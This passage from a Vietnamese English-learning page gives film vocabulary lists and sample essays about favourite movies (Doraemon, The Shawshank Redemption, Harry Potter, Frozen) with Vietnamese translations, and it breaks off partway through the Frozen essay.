href="#Describe_your_favorite_movie_Harry_Potter">Describe your favorite movie Harry Potter</a></li><li><a href="#Ban_dich_bai_Talk_about_your_favorite_movie_Harry_Potter">Bản dịch bài Talk about your favorite movie Harry Potter</a></li></ul></li><li><a href="#Talk_about_your_favorite_movie_8211_Harry_Potter_and_the_Sorcerer8217s_Stone">Talk about your favorite movie &#8211; Harry Potter and the Sorcerer&#8217;s Stone.</a><ul><li><a href="#Describe_your_favorite_movie_Harry_Potter_and_the_Sorcerer8217s_Stone">Describe your favorite movie Harry Potter and the Sorcerer&#8217;s Stone</a></li><li><a href="#Ban_dich_bai_Talk_about_your_favorite_movie_8211_Harry_Potter_and_the_Sorcerer8217s_Stone">Bản dịch bài Talk about your favorite movie &#8211; Harry Potter and the Sorcerer&#8217;s Stone.</a></li></ul></li><li><a href="#Talk_about_your_favorite_movie_8211_Frozen">Talk about your favorite movie &#8211; Frozen</a><ul><li><a href="#Write_about_your_favourite_film_Frozen">Write about your favourite film Frozen</a></li><li><a href="#Ban_dich_bai_Talk_about_your_favorite_movie_8211_Frozen">Bản dịch bài Talk about your favorite movie &#8211; Frozen</a></li></ul></li><li><a href="#Talk_about_your_favorite_movie_8211_Kungfu_Panda">Talk about your favorite movie &#8211; Kungfu Panda</a><ul><li><a href="#Ban_tieng_Anh">Bản tiếng Anh</a></li><li><a href="#Ban_dich_bai_Talk_about_your_favorite_movie_8211_Kungfu_Panda">Bản dịch bài Talk about your favorite movie &#8211; Kungfu Panda</a></li></ul></li><li><a href="#Talk_about_your_favorite_movie_8211_Mission_Impossible_7">Talk about your favorite movie &#8211; Mission: Impossible 7</a><ul><li><a href="#Ban_tieng_Anh-2">Bản tiếng Anh</a></li><li><a href="#Ban_dich_Talk_about_your_favorite_movie_8211_Mission_Impossible_7">Bản dịch Talk about your favorite movie &#8211; Mission: Impossible 7</a></li></ul></li></ul></div><h2 class="wp-block-heading"><span id="Tu_vung_chu_de_Talk_about_your_favorite_movie"><strong>Từ vựng chủ đề Talk about your favorite movie </strong></span></h2><h3 class="wp-block-heading"><span id="Tu_vung_ve_the_loai_phim"><strong>Từ vựng về thể loại phim</strong></span></h3><ul class="wp-block-list"><li>Genre: thể loại phim</li><li>Horror movie: phim kinh dị</li><li>Action movie: phim hành động</li><li>Comedy: phim hài</li><li>Romantic comedy: phim hài tình cảm</li><li>Sci-fi movie: phim khoa học viễn tưởng</li><li>phim khoa học viễn tưởng: phim lịch sử</li><li>Documentary: phim tài liệu</li><li>Animation/ cartoo​n: phim hoạt hình</li><li>Biopic: phim tiểu sử cuộc đời của ai đó</li><li>Superhero movie: phim siêu anh hùng</li></ul><h3 class="wp-block-heading"><span id="Tu_vung_ve_vai_tro_va_dien_xuat_trong_phim"><strong>Từ vựng về vai trò và diễn xuất trong phim</strong></span></h3><ul class="wp-block-list"><li>rotagonist: vai chính, nhân vật chính</li><li>antagonist: nhân vật phản diện</li><li>character: nhân vật</li><li>hero: anh hùng</li><li>villian: kẻ xấu</li><li>supporting role: nhân vật phụ</li><li>extra role: vai diễn quần chúng</li><li>It is a… film starring…: Đây là một bộ phim… với sự tham gia diễn xuất của…</li><li>The acting was incredible/ fantastic: diễn xuất rất tuyệt vời/ xuất sắc</li><li>cast: dàn diễn viên</li><li>A-list movie star (n) ngôi sao hạng A</li></ul><h3 class="wp-block-heading"><span id="Tu_vung_hay_khac_ve_chu_de_Talk_about_your_favorite_movie"><strong>Từ vựng hay khác về chủ đề Talk about your favorite movie </strong></span></h3><ul class="wp-block-list"><li>performance (n): phần trình diễn, thể hiện</li><li>direct (v), director (n): đạo diễn</li><li>soundtrack (n): nhạc phim&nbsp;</li><li>lyrics (n): lời bài hát</li><li>plot (n): nội dung phim</li><li>sequel (n): phần (phim) sau</li><li>prequel (n): phần phim trước</li><li>gun fight: đấu súng</li><li>car chase: rượt xe</li><li>martial art fights: đấu võ thuật</li><li>action-packed: có nhiều cảnh hành động</li><li>visual effects: hiệu ứng hình ảnh</li><li>sound effect: hiệu ứng âm thanh</li><li>trailer: đoạn phim ngắn quảng cáo</li><li>scene: phân cảnh</li><li>budget: kinh phí</li><li>flock to see: đổ xô đến</li><li>release: phát hành</li><li>premier: ngày khởi chiếu</li><li>keep So suspense: khiến ai đó hồi hộp</li><li>broke box office records: phá vỡ các kỉ lục phòng vé</li><li>big budget: kinh phí lớn</li><li>emotional rollercoaster: cảm xúc hỗn độn, lúc vui lúc buồn&nbsp;</li><li>box-office hit/success: thành công phòng vé</li><li>popcorn movie: phim xem để giải trí</li><li>live up to the hype: đúng như quan tâm, kỳ vọng, sự quảng bá</li><li>bring tears to my eyes: khiến tôi phải khóc</li></ul><h2 class="wp-block-heading"><span id="Talk_about_your_favorite_film"><strong>Talk about your favorite film </strong></span></h2><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h3 class="wp-block-heading"><span id="Talk_about_your_favorite_film_doraemon"><strong>Talk about your favorite film doraemon</strong></span></h3><p>In the realm of animated films, one movie has held a special place in my heart since childhood, and that movie is &#8220;Doraemon.&#8221; Directed by Tsutomu Shibayama and based on the popular manga series by Fujiko F. Fujio, &#8220;Doraemon&#8221; is a timeless and heartwarming tale that continues to captivate audiences of all ages.</p><p>The story of &#8220;Doraemon&#8221; follows the adventures of Nobita Nobi, a young boy who struggles with the challenges of everyday life. Nobita&#8217;s life takes a fascinating turn when he encounters Doraemon, a blue robotic cat from the future. Doraemon is equipped with an array of futuristic gadgets, and together with Nobita and his friends, they embark on incredible journeys filled with humor, life lessons, and a touch of magic.</p><p>&#8220;Doraemon&#8221; holds a special place in my heart for several reasons. First and foremost, the movie&#8217;s central theme of friendship is beautifully portrayed. Doraemon is not just a gadget-wielding robot; he&#8217;s a loyal and caring friend who always stands by Nobita&#8217;s side. Their bond exemplifies the idea that true friendship transcends time and circumstance. The film teaches valuable lessons about loyalty, empathy, and the enduring power of companionship.</p><p>The imaginative and heartwarming stories within &#8220;Doraemon&#8221; are also a source of its charm. Each movie presents unique adventures that showcase creativity, wit, and problem-solving. Whether it&#8217;s time travel, exploring fantastical lands, or navigating the challenges of school and family life, the film offers a delightful escape into a world where anything is possible.</p><p>The characters in &#8220;Doraemon&#8221; are endearing and relatable. Nobita&#8217;s everyday struggles, such as facing bullies, completing homework, and building self-confidence, resonate with the experiences of many viewers, making him a character that we can empathize with. Doraemon&#8217;s gentle and humorous nature provides both comedic relief and moral guidance.</p><p>Furthermore, the film&#8217;s underlying themes of determination and kindness are universal and enduring. As Nobita and his friends encounter various obstacles and dilemmas, they learn valuable life lessons about perseverance, generosity, and the importance of doing what is right. These moral lessons make &#8220;Doraemon&#8221; a movie that not only entertains but also imparts wisdom.</p><p>The timeless appeal of &#8220;Doraemon&#8221; is further enhanced by its simple yet heartwarming animation style. The film&#8217;s visual design, along with its catchy theme music, contributes to a sense of nostalgia and comfort for those who grew up with the series.</p><p>In conclusion, &#8220;Doraemon&#8221; is my favorite movie because it celebrates the enduring values of friendship, imagination, and kindness. It offers a delightful escape into a world of wonder and life lessons. This beloved film continues to hold a special place in my heart, reminding me of the power of friendship, the joy of imagination, and the lessons of empathy that are as relevant today as they were when I first encountered this timeless tale of Nobita and Doraemon.</p></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h3 class="wp-block-heading"><span id="Ban_dich_bai_Talk_about_your_favorite_film_doraemon"><strong>Bản dịch bài Talk about your favorite film doraemon</strong></span></h3><p><span class="HwtZe" lang="vi"><span class="jCAhz ChMk0b"><span class="ryNqvb">Trong thế giới phim hoạt hình, có một bộ phim đã giữ một vị trí đặc biệt trong trái tim tôi từ khi còn nhỏ, và bộ phim đó là &#8220;Doraemon&#8221;.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Do Tsutomu Shibayama đạo diễn và dựa trên bộ truyện tranh nổi tiếng của Fujiko F. Fujio, &#8220;Doraemon&#8221; là một câu chuyện vượt thời gian và cảm động, tiếp tục làm say đắm khán giả ở mọi lứa tuổi. </span></span></span></p><p><span class="HwtZe" lang="vi"><span class="jCAhz ChMk0b"><span class="ryNqvb">Câu chuyện &#8220;Doraemon&#8221; kể về cuộc phiêu lưu của Nobita Nobi, một cậu bé phải vật lộn với những thử thách của cuộc sống đời thường.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Cuộc đời của Nobita có một bước ngoặt thú vị khi cậu gặp Doremon, chú mèo máy màu xanh đến từ tương lai.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Đôrêmon được trang bị một loạt các tiện ích của tương lai và cùng với Nobita và những người bạn của mình, họ dấn thân vào những cuộc hành trình đáng kinh ngạc tràn ngập sự hài hước, bài học cuộc sống và một chút phép thuật.</span></span></span></p><p><span class="HwtZe" lang="vi"><span class="jCAhz ChMk0b"><span class="ryNqvb">&#8220;Doraemon&#8221; giữ một vị trí đặc biệt trong trái tim tôi vì nhiều lý do.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Đầu tiên và quan trọng nhất, chủ đề trung tâm của bộ phim về tình bạn được khắc họa rất đẹp mắt.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Đôrêmon không chỉ là một robot sử dụng các thiết bị tiện ích;</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">cậu ấy là một người bạn trung thành và chu đáo, luôn sát cánh bên Nobita.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Mối quan hệ của họ thể hiện ý tưởng rằng tình bạn thực sự vượt qua thời gian và hoàn cảnh.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Bộ phim dạy những bài học quý giá về lòng trung thành, sự đồng cảm và sức mạnh bền bỉ của tình bạn. </span></span></span></p><p><span class="HwtZe" lang="vi"><span class="jCAhz ChMk0b"><span class="ryNqvb">Những câu chuyện giàu trí tưởng tượng và cảm động trong “Doraemon” cũng là nguồn gốc tạo nên sức hấp dẫn của nó.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Mỗi bộ phim trình bày những cuộc phiêu lưu độc đáo thể hiện sự sáng tạo, hóm hỉnh và giải quyết vấn đề.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Cho dù đó là du hành thời gian, khám phá những vùng đất kỳ ảo hay vượt qua những thử thách trong trường học và cuộc sống gia đình, bộ phim mang đến một lối thoát thú vị vào một thế giới nơi mọi thứ đều có thể xảy ra. </span></span></span></p><p><span class="HwtZe" lang="vi"><span class="jCAhz ChMk0b"><span class="ryNqvb">Các nhân vật trong &#8220;Doraemon&#8221; đều đáng yêu và dễ gần.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Những cuộc đấu tranh hàng ngày của Nobita, chẳng hạn như đối mặt với những kẻ bắt nạt, hoàn thành bài tập về nhà và xây dựng sự tự tin, cộng hưởng với trải nghiệm của nhiều người xem, khiến cậu trở thành một nhân vật mà chúng ta có thể đồng cảm.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Bản chất hiền lành và hài hước của Doremon mang đến cả sự hài hước và sự hướng dẫn về mặt đạo đức. </span></span></span></p><p><span class="HwtZe" lang="vi"><span class="jCAhz ChMk0b"><span class="ryNqvb">Hơn nữa, chủ đề cơ bản của bộ phim về lòng quyết tâm và lòng tốt là phổ biến và lâu dài.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Khi Nobita và những người bạn gặp phải nhiều trở ngại và tình huống khó xử khác nhau, họ học được những bài học cuộc sống quý giá về sự kiên trì, rộng lượng và tầm quan trọng của việc làm điều đúng đắn.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Những bài học đạo đức này khiến “Doraemon” trở thành một bộ phim không chỉ mang tính giải trí mà còn truyền đạt trí tuệ. </span></span></span></p><p><span class="HwtZe" lang="vi"><span class="jCAhz ChMk0b"><span class="ryNqvb">Sức hấp dẫn vượt thời gian của &#8220;Doraemon&#8221; càng được nâng cao nhờ phong cách hoạt hình đơn giản nhưng ấm áp.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Thiết kế hình ảnh của bộ phim cùng với âm nhạc chủ đề hấp dẫn góp phần mang lại cảm giác hoài cổ và thoải mái cho những ai đã lớn lên cùng bộ truyện. </span></span></span></p><p><span class="HwtZe" lang="vi"><span class="jCAhz ChMk0b"><span class="ryNqvb">Tóm lại, &#8220;Doraemon&#8221; là bộ phim yêu thích của tôi vì nó tôn vinh những giá trị lâu dài của tình bạn, trí tưởng tượng và lòng tốt.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Nó mang đến một lối thoát thú vị vào một thế giới kỳ diệu và những bài học cuộc sống.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Bộ phim được yêu thích này tiếp tục giữ một vị trí đặc biệt trong trái tim tôi, nhắc nhở tôi về sức mạnh của tình bạn, niềm vui của trí tưởng tượng và những bài học về sự đồng cảm vẫn còn phù hợp cho đến ngày nay cũng như khi tôi lần đầu tiên biết đến câu chuyện vượt thời gian này của Nobita và Doremon.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">.</span></span></span></p></div></div><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h3 class="wp-block-heading"><span id="Describe_your_favorite_movie"><strong>Describe your favorite movie</strong></span></h3><p>Movies have a special place in our hearts, and one film that has deeply touched mine is &#8220;The Shawshank Redemption.&#8221; Directed by Frank Darabont, this cinematic masterpiece is not just a movie; it&#8217;s a story of hope, friendship, and the enduring power of the human spirit.</p><p>&#8220;The Shawshank Redemption&#8221; is set within the confines of Shawshank State Penitentiary, a maximum-security prison. The film&#8217;s protagonist, Andy Dufresne, played by Tim Robbins, is a banker wrongfully convicted of murder. His cellmate, Ellis &#8220;Red&#8221; Redding, portrayed by Morgan Freeman, becomes the film&#8217;s narrator and Andy&#8217;s closest friend. The characters in the film are both complex and endearing, and their development throughout the story is truly remarkable.</p><p>&#8220;The Shawshank Redemption&#8221; is my favorite movie for several reasons. First and foremost, it&#8217;s a story of unwavering hope. Andy&#8217;s determination to maintain hope and make the best of his situation is inspirational. It reminds me that no matter how dire circumstances may seem, hope can lead to transformation and redemption.</p><p>The film also explores the enduring power of friendship. The deep bond that forms between Andy and Red, transcending racial and societal barriers, is a testament to the strength of human connection. Their friendship is a source of solace and strength, and it&#8217;s a reminder of the importance of such bonds in our own lives.</p><p>The film is filled with memorable moments, but the escape scene stands out. The meticulously planned escape through a tunnel Andy dug over several years is a testament to his intelligence and determination. The moment when he emerges from the tunnel and stands in the pouring rain, arms outstretched, is a powerful symbol of rebirth and freedom.</p><p>&#8220;The Shawshank Redemption&#8221; has left a profound impact on my life. It has taught me the importance of resilience, friendship, and the enduring nature of hope. It has also inspired me to view challenges as opportunities for growth and transformation.</p><p>In conclusion, &#8220;The Shawshank Redemption&#8221; is not just a movie; it&#8217;s a timeless masterpiece that continues to touch the hearts of viewers. Its themes of hope, friendship, and personal transformation are universally resonant. This film reminds me that even in the darkest of times, we have the capacity to find light and meaning. For these reasons, &#8220;The Shawshank Redemption&#8221; will always hold a special place in my heart as my favorite movie.</p></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h3 class="wp-block-heading"><span id="Ban_dich_bai_Talk_about_your_favorite_movie"><strong>Bản dịch bài Talk about your favorite movie </strong></span></h3><p>Phim ảnh có một vị trí đặc biệt trong trái tim chúng ta và một bộ phim khiến tôi cảm động sâu sắc là &#8220;The Shawshank Redemption&#8221;. Được đạo diễn bởi Frank Darabont, kiệt tác điện ảnh này không chỉ là một bộ phim; đó là câu chuyện về hy vọng, tình bạn và sức mạnh bền bỉ của tinh thần con người.</p><p>&#8220;The Shawshank Redemption&#8221; lấy bối cảnh trong khuôn viên của Shawshank State Penitentiary, một nhà tù có an ninh tối đa. Nhân vật chính của phim, Andy Dufresne, do Tim Robbins thủ vai, là một chủ ngân hàng bị kết án oan về tội giết người. Bạn cùng phòng của anh, Ellis &#8220;Red&#8221; Redding, do Morgan Freeman thủ vai, trở thành người kể chuyện của bộ phim và là bạn thân nhất của Andy. Các nhân vật trong phim đều phức tạp và đáng yêu, và sự phát triển của họ xuyên suốt câu chuyện thực sự đáng chú ý.</p><p>&#8220;The Shawshank Redemption&#8221; là bộ phim yêu thích của tôi vì nhiều lý do. Đầu tiên và quan trọng nhất, đó là một câu chuyện về niềm hy vọng vững chắc. Quyết tâm duy trì hy vọng và tận dụng hoàn cảnh tốt nhất của Andy thật truyền cảm hứng. Nó nhắc nhở tôi rằng cho dù hoàn cảnh có vẻ thảm khốc đến đâu, niềm hy vọng vẫn có thể dẫn đến sự biến đổi và cứu chuộc.</p><p>Bộ phim cũng khám phá sức mạnh bền bỉ của tình bạn. Mối liên kết sâu sắc hình thành giữa Andy và Red, vượt qua các rào cản về chủng tộc và xã hội, là minh chứng cho sức mạnh của sự kết nối giữa con người với nhau. Tình bạn của họ là nguồn an ủi và sức mạnh, đồng thời là lời nhắc nhở về tầm quan trọng của những mối liên kết như vậy trong cuộc sống của chúng ta.</p><p>Phim tràn ngập những khoảnh khắc đáng nhớ nhưng nổi bật nhất là cảnh trốn thoát. Việc vượt ngục được lên kế hoạch tỉ mỉ qua đường hầm mà Andy đã đào trong nhiều năm là minh chứng cho sự thông minh và quyết tâm của anh. Khoảnh khắc anh bước ra khỏi đường hầm và đứng dưới cơn mưa tầm tã, cánh tay dang rộng là biểu tượng mạnh mẽ của sự tái sinh và tự do.</p><p>&#8220;The Shawshank Redemption&#8221; đã để lại ảnh hưởng sâu sắc đến cuộc đời tôi. Nó đã dạy tôi tầm quan trọng của sự kiên cường, tình bạn và bản chất lâu dài của niềm hy vọng. Nó cũng truyền cảm hứng cho tôi xem những thách thức là cơ hội để phát triển và chuyển đổi.</p><p>Tóm lại, &#8220;The Shawshank Redemption&#8221; không chỉ là một bộ phim; đó là một kiệt tác vượt thời gian tiếp tục chạm đến trái tim người xem. Các chủ đề về hy vọng, tình bạn và sự biến đổi cá nhân của nó đã gây được tiếng vang lớn trên toàn cầu. Bộ phim này nhắc nhở tôi rằng ngay cả trong thời điểm đen tối nhất, chúng ta vẫn có khả năng tìm thấy ánh sáng và ý nghĩa. Vì những lý do này, &#8220;The Shawshank Redemption&#8221; sẽ luôn giữ một vị trí đặc biệt trong trái tim tôi như một bộ phim tôi yêu thích.</p></div></div><h2 class="wp-block-heading"><span id="Talk_about_your_favorite_movie_8211_Harry_Potter"><strong>Talk about your favorite movie &#8211; Harry Potter </strong></span></h2><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h3 class="wp-block-heading"><span id="Describe_your_favorite_movie_Harry_Potter"><strong>Describe your favorite movie Harry Potter</strong></span></h3><p>One of my all-time favorite movies is the &#8220;Harry Potter&#8221; series, based on the beloved book series by J.K. Rowling. This magical world has captivated audiences of all ages, including myself, and it holds a special place in my heart.</p><p>The &#8220;Harry Potter&#8221; series follows the journey of a young wizard, Harry Potter, as he discovers his magical heritage, attends Hogwarts School of Witchcraft and Wizardry, and battles the dark wizard Voldemort. The series spans eight films, each contributing to the rich tapestry of this enchanting universe.</p><p>What I love most about the &#8220;Harry Potter&#8221; movies is the way they bring the enchanting world of Hogwarts to life. The attention to detail in creating the school, complete with moving staircases, talking portraits, and magical creatures, is truly remarkable. The cast, led by Daniel Radcliffe, Emma Watson, and Rupert Grint, portrayed their characters with depth and authenticity, making it easy for viewers to become emotionally invested in the story.</p><p>The themes of friendship, bravery, and the fight between good and evil resonate strongly in the &#8220;Harry Potter&#8221; series. The characters face numerous challenges and moral dilemmas throughout their journey, and their growth and development over the course of the films are both relatable and inspiring. As a viewer, I have always been moved by the loyalty and courage displayed by the main characters, and the lessons of love and unity prevailing over darkness.</p><p>The &#8220;Harry Potter&#8221; series also boasts breathtaking special effects and a captivating score composed by John Williams, which adds to the magical ambiance of the films. The elaborate Quidditch matches, fantastic creatures like Hippogriffs and Thestrals, and epic battles between wizards are visual spectacles that never fail to amaze me.</p><p>In conclusion, the &#8220;Harry Potter&#8221; movies hold a special place in my heart because they transport me to a world of wonder and enchantment. They are a testament to the power of storytelling and the enduring appeal of the hero&#8217;s journey. The series has left an indelible mark on popular culture and has inspired countless fans around the world, myself included. It&#8217;s a story that I can return to time and time again, and it never loses its magic.</p></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h3 class="wp-block-heading"><span id="Ban_dich_bai_Talk_about_your_favorite_movie_Harry_Potter"><strong>Bản dịch bài Talk about your favorite movie Harry Potter </strong></span></h3><p>Một trong những bộ phim yêu thích nhất mọi thời đại của tôi là loạt phim &#8220;Harry Potter&#8221;, dựa trên bộ sách được yêu thích của J.K. Rowling. Thế giới kỳ diệu này đã làm say đắm khán giả ở mọi lứa tuổi, kể cả tôi và nó giữ một vị trí đặc biệt trong trái tim tôi.</p><p>Loạt phim &#8220;Harry Potter&#8221; kể về cuộc hành trình của một phù thủy trẻ, Harry Potter, khi anh khám phá ra di sản phép thuật của mình, theo học tại Trường Phù thủy và Pháp sư Hogwarts, và chiến đấu với phù thủy bóng tối Voldemort. Loạt phim bao gồm tám bộ phim, mỗi bộ phim góp phần tạo nên tấm thảm phong phú cho vũ trụ đầy mê hoặc này.</p><p>Điều tôi yêu thích nhất ở các bộ phim &#8220;Harry Potter&#8221; là cách chúng biến thế giới đầy mê hoặc của Hogwarts trở nên sống động. Sự chú ý đến từng chi tiết trong việc tạo ra ngôi trường, hoàn chỉnh với cầu thang chuyển động, những bức chân dung biết nói và các sinh vật huyền bí, thực sự đáng chú ý. Dàn diễn viên do Daniel Radcliffe, Emma Watson và Rupert Grint dẫn đầu đã khắc họa nhân vật của họ một cách có chiều sâu và chân thực, giúp người xem dễ dàng đầu tư cảm xúc vào câu chuyện.</p><p>Các chủ đề về tình bạn, lòng dũng cảm và cuộc chiến giữa thiện và ác gây tiếng vang mạnh mẽ trong loạt phim “Harry Potter”. Các nhân vật phải đối mặt với vô số thử thách và những tình huống khó xử về mặt đạo đức trong suốt cuộc hành trình của họ, đồng thời sự trưởng thành và phát triển của họ trong suốt bộ phim đều dễ hiểu và đầy cảm hứng. Với tư cách là một người xem, tôi luôn cảm động trước lòng trung thành và lòng dũng cảm của các nhân vật chính cũng như những bài học về tình yêu thương và sự đoàn kết vượt qua bóng tối.</p><p>Loạt phim &#8220;Harry Potter&#8221; còn có những hiệu ứng đặc biệt ngoạn mục và phần nhạc hấp dẫn do John Williams sáng tác, điều này làm tăng thêm bầu không khí huyền diệu cho bộ phim. Những trận đấu Quidditch phức tạp, những sinh vật tuyệt vời như Bằng mã và Mãng mã, và những trận chiến hoành tráng giữa các pháp sư là những cảnh tượng thị giác không bao giờ làm tôi hết ngạc nhiên.</p><p>Tóm lại, bộ phim &#8220;Harry Potter&#8221; giữ một vị trí đặc biệt trong trái tim tôi vì chúng đưa tôi đến một thế giới kỳ diệu và mê hoặc. Chúng là minh chứng cho sức mạnh kể chuyện và sức hấp dẫn lâu dài trong hành trình của người anh hùng. Bộ truyện đã để lại dấu ấn khó phai mờ trong văn hóa đại chúng và đã truyền cảm hứng cho vô số người hâm mộ trên khắp thế giới, trong đó có tôi. Đó là một câu chuyện mà tôi có thể xem đi xem lại nhiều lần và nó không bao giờ mất đi sự kỳ diệu.</p></div></div><h2 class="wp-block-heading"><span id="Talk_about_your_favorite_movie_8211_Harry_Potter_and_the_Sorcerer8217s_Stone"><strong>Talk about your favorite movie &#8211; Harry Potter and the Sorcerer&#8217;s Stone.</strong></span></h2><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h3 class="wp-block-heading"><span id="Describe_your_favorite_movie_Harry_Potter_and_the_Sorcerer8217s_Stone"><strong>Describe your favorite movie Harry Potter</strong> <strong>and the Sorcerer&#8217;s Stone</strong></span></h3><p>One of my all-time favorite movies is &#8220;Harry Potter and the Sorcerer&#8217;s Stone.&#8221; This film, directed by Chris Columbus and based on the beloved novel by J.K. Rowling, is the first installment in the iconic Harry Potter series.</p><p>The world of Harry Potter has captivated millions of fans around the globe, and I am no exception. &#8220;Harry Potter and the Sorcerer&#8217;s Stone&#8221; introduces us to a young, orphaned boy, Harry Potter, played by Daniel Radcliffe, who discovers that he is a wizard on his eleventh birthday. The film takes us on an enchanting journey as Harry embarks on his first year at Hogwarts School of Witchcraft and Wizardry.</p><p>What makes this movie so special to me is the way it brings to life the magical world described in the books. From the moment Harry receives his acceptance letter to Hogwarts, to the magical journey aboard the Hogwarts Express, the film transports viewers to a world of wonder and fantasy. The attention to detail in recreating Rowling&#8217;s richly imagined universe is remarkable, from the majestic castle of Hogwarts to the quirky and lovable characters like Hagrid and Professor Dumbledore.</p><p>As the story unfolds, we witness the bonds of friendship and the importance of standing up for what is right. The characters, including Hermione Granger and Ron Weasley, played by Emma Watson and Rupert Grint, quickly become endearing, and their camaraderie adds depth to the narrative. The film beautifully captures the essence of friendship, loyalty, and the battle between good and evil.</p><p>The magical elements and special effects in &#8220;Harry Potter and the Sorcerer&#8217;s Stone&#8221; are truly mesmerizing. The Quidditch match, the moving staircases of Hogwarts, and the enchanted creatures all come to life in a way that enchants the audience, both young and old.</p><p>Ultimately, &#8220;Harry Potter and the Sorcerer&#8217;s Stone&#8221; is not just a movie; it&#8217;s an enchanting experience that stirs the imagination and offers a sense of belonging in a world of magic and wonder. It&#8217;s a film that I revisit time and again, not only for its spellbinding narrative but also for the nostalgia and the enduring messages it imparts. This film marks the beginning of an epic journey that has left an indelible mark on my heart and the hearts of countless others, making it my all-time favorite movie.</p></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h3 class="wp-block-heading"><span id="Ban_dich_bai_Talk_about_your_favorite_movie_8211_Harry_Potter_and_the_Sorcerer8217s_Stone"><strong>Bản dịch bài Talk about your favorite movie &#8211; Harry Potter and the Sorcerer&#8217;s Stone.</strong></span></h3><p>Một trong những bộ phim yêu thích nhất mọi thời đại của tôi là &#8220;Harry Potter và hòn đá phù thủy&#8221;. Bộ phim này do Chris Columbus đạo diễn và dựa trên cuốn tiểu thuyết được yêu thích của J.K. Rowling, là phần đầu tiên trong bộ truyện Harry Potter mang tính biểu tượng.</p><p>Thế giới Harry Potter đã làm say đắm hàng triệu người hâm mộ trên toàn cầu và tôi cũng không ngoại lệ. &#8220;Harry Potter và hòn đá phù thủy&#8221; giới thiệu với chúng ta về một cậu bé mồ côi, Harry Potter, do Daniel Radcliffe thủ vai, cậu phát hiện ra mình là một phù thủy vào ngày sinh nhật thứ mười một của mình. Bộ phim đưa chúng ta vào một cuộc hành trình đầy mê hoặc khi Harry bắt đầu năm đầu tiên tại Trường Phù thủy và Pháp sư Hogwarts.</p><p>Điều khiến bộ phim này trở nên đặc biệt đối với tôi là cách nó làm sống động thế giới huyền diệu được mô tả trong sách. Từ thời điểm Harry nhận được thư chấp nhận đến trường Hogwarts, cho đến cuộc hành trình kỳ diệu trên tàu tốc hành Hogwarts, bộ phim đưa người xem đến một thế giới kỳ diệu và giả tưởng. Sự chú ý đến từng chi tiết trong việc tái tạo vũ trụ giàu trí tưởng tượng của Rowling thật đáng chú ý, từ lâu đài nguy nga Hogwarts đến những nhân vật kỳ quặc và đáng yêu như Hagrid và Giáo sư Dumbledore.</p><p>Khi câu chuyện mở ra, chúng ta chứng kiến tình bạn gắn bó và tầm quan trọng của việc đứng lên vì lẽ phải. Các nhân vật, bao gồm Hermione Granger và Ron Weasley, do Emma Watson và Rupert Grint thủ vai, nhanh chóng trở nên đáng yêu và tình bạn thân thiết của họ tăng thêm chiều sâu cho câu chuyện. Bộ phim nắm bắt được bản chất của tình bạn, lòng trung thành và cuộc chiến giữa thiện và ác.</p><p>Các yếu tố ma thuật và hiệu ứng đặc biệt trong &#8220;Harry Potter và hòn đá phù thủy&#8221; thực sự mê hoặc. Trận đấu Quidditch, những cầu thang chuyển động của Hogwarts và những sinh vật bị phù phép đều trở nên sống động theo cách mê hoặc khán giả, cả già lẫn trẻ.</p><p>Cuối cùng, &#8220;Harry Potter và hòn đá phù thủy&#8221; không chỉ là một bộ phim; đó là một trải nghiệm mê hoặc, khơi dậy trí tưởng tượng và mang lại cảm giác thuộc về một thế giới kỳ diệu và kỳ diệu. Đó là một bộ phim mà tôi xem đi xem lại nhiều lần, không chỉ vì lối kể lôi cuốn mà còn vì nỗi nhớ và những thông điệp lâu dài mà nó truyền tải. Bộ phim này đánh dấu sự khởi đầu của một hành trình hoành tráng đã để lại dấu ấn khó phai mờ trong trái tim tôi và trái tim của vô số người khác, khiến nó trở thành bộ phim yêu thích nhất mọi thời đại của tôi.</p></div></div><h2 class="wp-block-heading"><span id="Talk_about_your_favorite_movie_8211_Frozen"><strong>Talk about your favorite movie &#8211; Frozen</strong></span></h2><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h3 class="wp-block-heading"><span id="Write_about_your_favourite_film_Frozen"><strong>Write about your favourite film</strong> <strong>Frozen</strong></span></h3><p>One of my all-time favorite movies is &#8220;Frozen,&#8221; a Disney animated film that has captured the hearts of audiences of all ages. This enchanting tale of love and sisterhood holds a special place in my heart.</p><p>&#8220;Frozen&#8221; tells the story of two royal sisters, Elsa and Anna, living in the magical kingdom of Arendelle. Elsa, the elder sister, has the power to control ice and snow but struggles to conceal her abilities. After accidentally plunging their 